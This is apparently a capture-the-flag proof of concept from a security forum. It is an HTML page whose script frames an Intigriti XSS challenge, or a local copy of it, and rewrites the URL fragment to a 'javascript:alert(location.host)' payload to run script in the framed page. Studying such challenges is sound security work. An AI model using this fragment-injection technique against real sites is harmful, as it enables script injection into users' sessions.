 1 <html>
2 <body>
3 <script>
4 var iframe = document.createElement('iframe');
5 //iframe.src = 'https://challenge.intigriti.io/#http://intigriti.com/';
6 iframe.src = 'http://127.0.0.1/xssctf/index.html#http://intigriti.com/';
7 iframe.onload=function(){
8 //iframe.src = 'https://challenge.intigriti.io/#javascript:alert(location.host)';
9 iframe.src = 'http://127.0.0.1/xssctf/index.html#javascript:alert(location.host)';
10 }
11 document.body.appendChild(iframe);
12 </script>
13 </body>
14 </html>
先知社区